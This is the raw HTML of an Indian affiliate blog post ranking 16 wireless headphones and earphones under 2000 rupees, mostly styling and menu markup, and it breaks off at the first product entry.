.uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-6bb932ad.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-6bb932ad > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-343c92d0.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-343c92d0 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-a1748f0d.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-a1748f0d > .uagb-column__overlay{border-radius:    ;}.uagb-block-51213644.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-51213644 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-51213644 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-51213644 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-51213644 .uagb-column__wrap{padding: 10px;}.uagb-block-51213644 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-51213644 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-51213644 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-51213644.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-51213644 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-467dcdef.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-467dcdef > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-619f4f9b.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-619f4f9b > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-a5408ee7.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-a5408ee7 > .uagb-column__overlay{border-radius:    ;}.uagb-block-6a7beee6 .uagb-icon svg{width: 12px;height: 12px;font-size: 12px;}.uagb-block-6a7beee6 .uagb-icon-active svg{width: 12px;height: 12px;font-size: 12px;}.uagb-block-6a7beee6 .uagb-faq-child__outer-wrap{margin-bottom: 10px;}.uagb-block-6a7beee6 .uagb-faq-item{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-color: #1e1e1e;border-style: solid;}.uagb-block-6a7beee6 .uagb-faq-questions-button{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-content{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-content span{margin-top: 10px;margin-bottom: 10px;margin-right: 10px;margin-left: 10px;}.uagb-block-6a7beee6.uagb-faq-icon-row .uagb-faq-item .uagb-faq-icon-wrap{margin-right: 10px;}.uagb-block-6a7beee6.uagb-faq-icon-row-reverse .uagb-faq-item .uagb-faq-icon-wrap{margin-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-item .uagb-faq-questions-button.uagb-faq-questions{flex-direction: row;}.uagb-block-6a7beee6 .wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-content {display: none;}@media only screen and (max-width: 976px) {.uagb-block-415d6ca6 .uagb-toc__list-wrap{column-count: 1;overflow: hidden;text-align: left;}.uagb-block-415d6ca6 .uagb-toc__list-wrap > ul.uagb-toc__list > li:first-child{padding-top: 0;}.uagb-block-415d6ca6 .uagb-toc__list-wrap ul.uagb-toc__list:last-child > li:last-child{padding-bottom: 0;}.uagb-block-c91c7811.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-c91c7811.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-c91c7811:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-c91c7811:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-c91c7811.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-c91c7811 .slick-dots{margin-top:  !important;}.uagb-block-6a7beee6.uagb-faq-icon-row .uagb-faq-item .uagb-faq-icon-wrap{margin-right: 10px;}.uagb-block-6a7beee6.uagb-faq-icon-row-reverse .uagb-faq-item .uagb-faq-icon-wrap{margin-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-questions-button{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-content{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-content span{margin-top: 10px;margin-bottom: 10px;margin-right: 10px;margin-left: 10px;}}@media only screen and (max-width: 767px) {.uagb-block-415d6ca6 .uagb-toc__list-wrap{column-count: 1;overflow: hidden;text-align: left;}.uagb-block-415d6ca6 .uagb-toc__list-wrap > ul.uagb-toc__list > li:first-child{padding-top: 0;}.uagb-block-415d6ca6 .uagb-toc__list-wrap ul.uagb-toc__list:last-child > li:last-child{padding-bottom: 0;}.uagb-block-c91c7811.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-c91c7811.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-c91c7811:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-c91c7811:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-c91c7811.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-c91c7811 .slick-dots{margin-top:  !important;}.uagb-block-6a7beee6.uagb-faq-icon-row .uagb-faq-item .uagb-faq-icon-wrap{margin-right: 10px;}.uagb-block-6a7beee6.uagb-faq-icon-row-reverse .uagb-faq-item .uagb-faq-icon-wrap{margin-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-questions-button{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-content{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.uagb-block-6a7beee6 .uagb-faq-content span{margin-top: 10px;margin-bottom: 10px;margin-right: 10px;margin-left: 10px;}}</style><link rel="icon" href="https://www.gamingaccessories.in/wp-content/uploads/2020/06/cropped-onlinelogomaker-052820-1809-4811-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gamingaccessories.in/wp-content/uploads/2020/06/cropped-onlinelogomaker-052820-1809-4811-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gamingaccessories.in/wp-content/uploads/2020/06/cropped-onlinelogomaker-052820-1809-4811-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gamingaccessories.in/wp-content/uploads/2020/06/cropped-onlinelogomaker-052820-1809-4811-270x270.png" /><style id="kirki-inline-styles">@font-face{font-display:swap;font-family:'Cormorant Garamond';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_v86GnA&skey=a863d1376a24bd7a&v=v21) format('woff');}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:normal;src:url(//fonts.gstatic.com/l/font?kit=pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4GVi5ntw&skey=60bfdc605ddb00b1&v=v19) format('woff');}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;src:url(//fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face{font-display:swap;font-family:'Nunito';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmRTA&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1883 single-format-standard wp-theme-inhype aawp-custom blog-post-transparent-header-disable blog-small-page-width blog-slider-disable blog-enable-images-animations blog-enable-sticky-sidebar blog-enable-sticky-header blog-style-corners-rounded blog-home-block-title-left blog-home-block-title-style-regular blog-home-block-subtitle-style-uppercase wpb-js-composer js-comp-ver-6.6.0 vc_responsive aa-prefix-gamin-"><header class="main-header clearfix header-layout-menu-below-header-center-border-fullwidth sticky-header mainmenu-light"><div class="blog-post-reading-progress"></div><div class="container-fluid"><div class="row"><div class="container"><div class="row"><div class="col-md-12"><div class="header-left"></div><div class="header-center"><div class="mainmenu-mobile-toggle"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="logo">
<a class="logo-link" href="https://www.gamingaccessories.in/"><img src="https://gamingaccessories.in/wp-content/uploads/2020/06/onlinelogomaker-070120-0014-3001.png" alt="PC Gaming Accessories | Mouse, Keyboards, Headsets, Controllers | India" class="regular-logo"><img src="https://gamingaccessories.in/wp-content/uploads/2020/06/onlinelogomaker-052720-0828-2241.png" alt="PC Gaming Accessories | Mouse, Keyboards, Headsets, Controllers | India" class="light-logo"></a></div></div><div class="header-right"><div class="search-toggle-wrapper search-header">
<a class="search-toggle-btn" aria-label="Search toggle"><i class="fa fa-search" aria-hidden="true"></i></a><div class="header-center-search-form"><form method="get" role="search" class="searchform" action="https://www.gamingaccessories.in/">
<input type="search" aria-label="Search" class="field" name="s" value="" placeholder="Type keyword(s) here&hellip;" /><input type="submit" class="submit btn" value="Search" /></form></div></div></div></div></div></div></div><div class="mainmenu mainmenu-light mainmenu-left mainmenu-none mainmenu-regularfont mainmenu-downarrow clearfix" role="navigation"><div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu"><div class="navbar-inner"><div class="container"><div class="navbar-toggle btn" data-toggle="collapse" data-target=".collapse">
Menu</div><div class="navbar-center-wrapper"><div class="navbar-collapse collapse"><ul id="menu-main-menu-2" class="nav"><li id="mgt-menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.gamingaccessories.in/"><i class="fa fa-home"></i>HOME</a></li><li id="mgt-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><i class="fa fa-gamepad"></i>MOUSE</a><ul class="sub-menu  megamenu-column-1 level-0" ><li id="mgt-menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-gaming-mouse-under-2000/">Best Gaming Mouse Under 2000 Rs</a></li><li id="mgt-menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/gaming-mouse-under-1000rs/">Best Gaming Mouse Under 1000 Rs<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-gaming-mouse-under-3000/">Best Gaming Mouse Under 3000 Rs</a></li></ul></li><li id="mgt-menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mgt-menu-fullwidth-inside menu-item-multicolumn menu-item-multicolumn"><a href="#"><i class="fa fa-headphones"></i>HEADPHONE</a><ul class="sub-menu  megamenu-column-2 mgt-menu-fullwidth level-0" ><li id="mgt-menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#">Headphones</a><ul class="sub-menu  level-1" ><li id="mgt-menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item"><a href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/">Best Wireless Headphones Under 2000 Rs<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/top-10-best-gaming-headphones-under-1500/">Best Headphones Under 1500 Rs</a></li><li id="mgt-menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/top-7-best-gaming-headphones-under-3000-in-india-2020/">Best Headphones Under 3000 Rs</a></li></ul></li><li id="mgt-menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Earphones</a><ul class="sub-menu  level-1" ><li id="mgt-menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-earphones-under-600/">Best Earphones Under 600 Rs<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-earphones-under-1000/">Best Earphones Under 1000 Rs<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/10-best-earphones-under-3000/">Best Earphones Under 3000 Rs</a></li></ul></li></ul></li><li id="mgt-menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><i class="fa fa-keyboard-o"></i>KEYBOARDS</a><ul class="sub-menu  megamenu-column-1 level-0" ><li id="mgt-menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-gaming-keyboards-under-2000/">Best Gaming Keyboards Under 2000 Rs<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-gaming-keyboard-under-1000/">Best Gaming Keyboard Under 1000 Rs</a></li></ul></li><li id="mgt-menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><i class="fa fa-laptop"></i>LAPTOPS</a><ul class="sub-menu  megamenu-column-1 level-0" ><li id="mgt-menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/difference-between-gaming-laptop-and-normal-laptop/">Gaming Laptop Vs Normal Laptop<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-gaming-laptop-under-100000/">Best Gaming Laptop under 100000 Rs</a></li></ul></li><li id="mgt-menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mgt-menu-fullwidth-inside menu-item-multicolumn menu-item-multicolumn"><a href="#"><i class="fa fa-desktop"></i>DESKTOP &#038; PC</a><ul class="sub-menu  megamenu-column-2 mgt-menu-fullwidth level-0" ><li id="mgt-menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><i class="fa fa-desktop"></i>Desktop</a><ul class="sub-menu  level-1" ><li id="mgt-menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/7-best-gaming-monitor-under-20000-in-india/">Best Gaming Monitor Under 20000 Rs</a></li><li id="mgt-menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/desktop-computer-under-25000/">Best Desktop Computer Under 25000 Rs</a></li></ul></li><li id="mgt-menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><i class="fa fa-desktop"></i>PC</a><ul class="sub-menu  level-1" ><li id="mgt-menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-motherboard-for-gaming-under-5000/">Best Motherboard For Gaming Under 5000 Rs<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/gaming-pc-under-70000%e2%82%b9/">Best Gaming PC Build Under 70000 Rs</a></li><li id="mgt-menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-gaming-cpu-under-20000/">Best Gaming CPU Under 20000 Rs<sup data-style="background-color: #030385">NEW</sup></a></li><li id="mgt-menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/best-gaming-cabinet-under-5000/">Best Gaming Cabinet Under 5000 Rs</a></li><li id="mgt-menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gamingaccessories.in/10-best-graphics-card-under-15000/">Best Graphics Card Under 15000 Rs<sup data-style="background-color: #030385">NEW</sup></a></li></ul></li></ul></li><li id="mgt-menu-item-955" class="mgt-highlight alt pull-right menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gamingaccessories.in/contact/">CONTACT US</a></li></ul></div></div></div></div></div></div></div></header><div class="content-block post-header-inheader post-sidebar-disable"><div class="post-container container span-col-md-12 post-single-content"><div class="row"><div class="col-md-12 post-single-content"><div class="blog-post blog-post-single hentry clearfix"><div class="container-page-item-title container-page-item-title-inside without-bg"><div class="page-item-title-single page-item-title-single-inside"><div class="inhype-post-single inhype-post"><div class="post-categories"><a href="https://www.gamingaccessories.in/category/gaming-earphones/"><span class="cat-dot" data-style="background-color: #994db1;"></span><span class="cat-title">Gaming Earphones</span></a><a href="https://www.gamingaccessories.in/category/gaming-headphones/"><span class="cat-dot" data-style="background-color: #6caf00;"></span><span class="cat-title">Gaming Headphones</span></a></div><div class="inhype-post-details"><h1 class="post-title entry-title">Best Wireless Headphones under 2000 in India</h1><div class="post-author">
<span class="vcard">
By <span class="fn"><a href="https://www.gamingaccessories.in/author/pnirav876/" title="Posts by Nirav Patel" rel="author">Nirav Patel</a></span>
</span></div><div class="post-info-dot"></div><div class="post-date"><time class="entry-date published updated" datetime="2021-02-18T09:12:54+00:00">February 18, 2021</time></div><div class="post-info-dot"></div><div class="post-read-time">21 Mins read</div><div class="post-details-bottom post-details-bottom-inline"><div class="post-info-wrapper"></div><div class="post-info-share"><div class="post-social-wrapper"><div class="post-social-title"><span class="post-social-title-text">Share</span></div><div class="post-social-frame"><div class="post-social">
<a title="Share with Facebook" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="facebook" data-title="Best Wireless Headphones under 2000 in India" class="facebook-share"> <i class="fa fa-facebook"></i></a><a title="Tweet this" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="twitter" data-title="Best Wireless Headphones under 2000 in India" class="twitter-share"> <i class="fa fa-twitter"></i></a><a title="Share with LinkedIn" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="linkedin" data-title="Best Wireless Headphones under 2000 in India" data-image="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1-1140x675.png" class="linkedin-share"> <i class="fa fa-linkedin"></i></a><a title="Pin this" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="pinterest" data-title="Best Wireless Headphones under 2000 in India" data-image="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1-1140x675.png" class="pinterest-share"> <i class="fa fa-pinterest"></i></a><a title="Share on Reddit" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="reddit" class="reddit-share"> <i class="fa fa-reddit-alien"></i></a></div></div><div class="clear"></div></div></div></div></div></div></div></div><article id="post-1883" class="post-1883 post type-post status-publish format-standard has-post-thumbnail category-gaming-earphones category-gaming-headphones" role="main"><div class="post-content-wrapper"><div class="post-content clearfix"><div class="blog-post-thumb"><img width="1140" height="675" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1-1140x675.png" class="attachment-inhype-blog-thumb size-inhype-blog-thumb wp-post-image" alt="Best Wireless Headphones under 2000 in India" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p class="post-modified-info">Last Updated on June 26, 2025 by <a href="https://www.gamingaccessories.in" target="_blank" class="last-modified-author">Nirav Patel</a></p><p class="eplus-fV8L6o">Smartphones are a necessity of every individual and one of the important use of a smartphone is for the enjoyment of music, movies, videos, and various shows.</p><p class="eplus-mJSWn5">Nowadays when many brands are not providing a 3.5mm audio jack or pair of earphones with the latest smartphones; a new pair of earphones becomes an important purchase for the user. If you don’t want to spend a great amount of money on earphones but at the same don’t want to compromise on the features and audio quality of earphones then this is the perfect list for you.</p><p class="eplus-qlX34m">We have selected the 16 best headphones under 2000 INR of budget. From this list, you can select your desired pair of earphones in a reasonable amount and from some of the trustworthy brands.</p><div class="wp-block-uagb-table-of-contents uagb-toc__align-left uagb-toc__columns-1  uagb-block-415d6ca6      "
data-scroll= "1"
data-offset= "30"
style=""
><div class="uagb-toc__wrap"><div class="uagb-toc__title">
<strong>16 Best Wireless</strong> <strong>Headphones Under 2000 Rs</strong>													<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 384 512"><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z"></path></svg></div><div class="uagb-toc__list-wrap "><ol class="uagb-toc__list"><li class="uagb-toc__list"><a href="#16-best-headphones-under-2000-inr-buying-guide-2021" class="uagb-toc-link__trigger">16 best headphones under 2000 INR ( buying Guide ) &#8211; 2021</a><li class="uagb-toc__list"><a href="#1-oneplus-bullets-wireless-z-in-ear-bluetooth-earphones-black" class="uagb-toc-link__trigger">1. OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones (Black)</a><li class="uagb-toc__list"><a href="#2-realme-buds-wireless-in-ear-bluetooth-earphones" class="uagb-toc-link__trigger">2. Realme Buds Wireless in-Ear Bluetooth Earphones :</a><li class="uagb-toc__list"><a href="#3-oppo-enco-m31-wireless-in-ear-bluetooth-earphones" class="uagb-toc-link__trigger">3. OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones :</a><li class="uagb-toc__list"><a href="#4-boat-rockerz-255-pro-in-ear-bluetooth-neckband-earphone" class="uagb-toc-link__trigger">4. BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone:</a><li class="uagb-toc__list"><a href="#5-boult-audio-probass-x1-wl-in-ear-wireless-earphones" class="uagb-toc-link__trigger">5. Boult Audio ProBass X1-WL in-Ear Wireless Earphones:</a><li class="uagb-toc__list"><a href="#latest-blog" class="uagb-toc-link__trigger">Latest blog</a><li class="uagb-toc__list"><a href="#6-boat-rockerz-450-bluetooth-on-ear-headphone" class="uagb-toc-link__trigger">6. BoAt Rockerz 450 Bluetooth On-Ear Headphone :</a><li class="uagb-toc__list"><a href="#7-sony-wi-c200-wireless-in-ear-headphones" class="uagb-toc-link__trigger">7. Sony WI-C200 Wireless In-Ear Headphones :</a><li class="uagb-toc__list"><a href="#8-boult-audio-probass-curve-wireless-neckband-earphones" class="uagb-toc-link__trigger">8. Boult Audio ProBass Curve Wireless Neckband Earphones:</a><li class="uagb-toc__list"><a href="#9-boat-rockerz-550-over-ear-wireless-headphone" class="uagb-toc-link__trigger">9. BoAt Rockerz 550 Over-Ear Wireless Headphone:</a><li class="uagb-toc__list"><a href="#10-noise-tune-active-wireless-neckband-headphones" class="uagb-toc-link__trigger">10. Noise Tune Active Wireless Neckband Headphones :</a><li class="uagb-toc__list"><a href="#11-ptron-tangent-evo" class="uagb-toc-link__trigger">11. PTron Tangent Evo:</a><li class="uagb-toc__list"><a href="#12-infinity-jbl-glide-500-wireless-headphones" class="uagb-toc-link__trigger">12. Infinity (JBL) Glide 500 Wireless Headphones:</a><li class="uagb-toc__list"><a href="#13-zebronics-zeb-thunder-wireless-bt-headphone" class="uagb-toc-link__trigger">13. Zebronics Zeb-Thunder Wireless BT Headphone:</a><li class="uagb-toc__list"><a href="#14-ptron-bassbuds-in-ear-true-wireless-bluetooth-51-headphones" class="uagb-toc-link__trigger">14. PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones:</a><li class="uagb-toc__list"><a href="#15-boat-rockerz-400-bluetooth-on-ear-wireless-headphone" class="uagb-toc-link__trigger">15. BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone:</a><li class="uagb-toc__list"><a href="#16-jbl-e25bt-signature-sound-wireless-in-ear-headphones" class="uagb-toc-link__trigger">16. JBL E25BT Signature Sound Wireless in-Ear Headphones :</a><li class="uagb-toc__list"><a href="#conclusion" class="uagb-toc-link__trigger">Conclusion:</a><li class="uagb-toc__list"><a href="#frequently-asked-questions" class="uagb-toc-link__trigger">Frequently Asked Questions:</a></ol></div></div></div><h2 class="has-text-align-center eplus-gEQ5nJ wp-block-heading">16 best headphones under 2000 INR ( buying Guide ) &#8211; 2021</h2><h2 class="eplus-M8Dteh wp-block-heading">1. <a href="https://amzn.to/2LUeMKE" target="_blank" rel="noreferrer noopener nofollow">OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones (Black)</a></h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-2897c5ac"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-61825076"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-fKSHL0"><img decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-2-1.png" alt="OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones" class="wp-image-1896" title="OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-2-1-150x184.png 150w" sizes="(max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-a9487506"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-QmUwox"><img decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-3.png" alt="OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones" class="wp-image-1897" title="OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-3-150x184.png 150w" sizes="(max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-290278fd"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-F2defT"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-4.png" alt="OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones" class="wp-image-1898" title="OnePlus Bullets Wireless Z in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-4.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-4-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-4-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-4-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OnePlus-Bullets-Wireless-Z-in-Ear-Bluetooth-Earphones-4-150x184.png 150w" 